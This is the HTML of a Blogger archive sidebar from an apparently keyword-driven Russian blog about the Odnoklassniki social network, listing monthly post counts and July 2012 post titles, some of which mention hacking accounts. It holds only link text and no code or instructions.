<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_5084.html'>Одноклассники бесплатное видео порно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7797.html'>Одноклассники что значит закрыть профиль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_1555.html'>Одноклассники сменить пароль и логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_9777.html'>Одноклассники моя страница забыла логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/http-www-odnoklassniki-ru_30.html'>Одноклассники http www odnoklassniki ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/http-m_29.html'>Http m одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_9667.html'>Одноклассники требует отправить смс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_586.html'>Взломать территорию фермеров в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_6784.html'>Одноклассники игры знакомства новости поиск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_6293.html'>Одноклассники онлайн видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/grown-ups_26.html'>Одноклассники grown ups смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_3269.html'>Скачать натали брукс тайны одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_1511.html'>Другой сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/proxy_22.html'>Одноклассники proxy</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7416.html'>Г рубцовск одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7011.html'>Одноклассники восстановить логин и пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/45_21.html'>Одноклассники 45</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/mail-ru_21.html'>Mail ru почта вход одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_2791.html'>Скачать песню из фильма одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_3446.html'>Одноклассники социальная сеть вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_9862.html'>Одноклассники энгельс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_5593.html'>Как сменить логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_5629.html'>Одноклассники вход через чужой компьютер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7585.html'>Какой программой взломать одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_3650.html'>Игра тюряга в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7693.html'>Получение ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/yandex-ru_15.html'>Одноклассники социальная сеть yandex ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_2122.html'>Неверный пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_9351.html'>Заказать взлом одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_4473.html'>Бесплатные значки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7076.html'>Г ковров одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/ef_13.html'>Одноклассники ef</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_9339.html'>Одноклассники эр фото бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_5937.html'>Одноклассники город янаул</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/2010_12.html'>Одноклассники 2010 смотреть онлайн в хорошем качестве</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_8559.html'>Одноклассники ру украина</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_4145.html'>Сайт одноклассники ру социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_3550.html'>Яндекс одноклассники мобильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/km-kz_11.html'>Одноклассники km kz</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7616.html'>Одноклассники г магнитогорск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/100_10.html'>100 ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_4171.html'>Японские кроссворды одноклассники ответы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/zm_8892.html'>Одноклассники zm</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/64_4368.html'>Одноклассники 64 школы г минск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_5826.html'>Одноклассники я уже зарегистрирована</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/2012_8.html'>Что случилось с одноклассниками 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_4236.html'>Одноклассники украина днепропетровск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/yana_8788.html'>Одноклассники yana</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_9524.html'>Получить ок в одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/jl-ua_4.html'>Jl одноклассники ua социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/java_4.html'>Одноклассники java приложение</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7188.html'>Одноклассники видео песни</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/blog-post_3963.html'>Сделать бесплатный подарок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/jl-r_3.html'>Jl одноклассники r</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/07/cams_1.html'>Одноклассники cams</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/cams_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
